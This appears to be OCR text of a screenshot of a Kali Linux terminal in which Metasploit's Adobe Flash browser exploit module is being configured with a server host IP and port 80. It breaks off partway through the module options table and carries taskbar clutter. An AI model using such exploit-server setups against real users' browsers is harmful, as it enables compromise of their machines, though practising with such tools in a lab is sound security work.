 KALI LINUX [Running] - Oracle VM VirtualBox
Applications Places Terminal Oct 7 16:02
Terminal
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(multi/browser/adobe_flash_shader_drawing_fill) > set srvhost 136.23
2.46.202
srvhost => 136.232.46.202
msf6 exploit(multi/browser/adobe_flash_shader_drawing_fill) > set srvport 80
srvport => 80
msf6 exploit(multi/browser/adobe_flash_shader_drawing_fill) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(multi/browser/adobe_flash_shader_drawing_fill) > show options
Module options (exploit/multi/browser/adobe_flash_shader_drawing_fill):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries true no Allow the browser to retry the module
SRVHOST 136.232.46.202 yes The local host or network interface to
listen on. This must be an address on t
he local machine or 0.0.0.0 to listen o
1 33°C
Mostly sunny
Search
4
ENG
IN
16:02
07-10-2023
4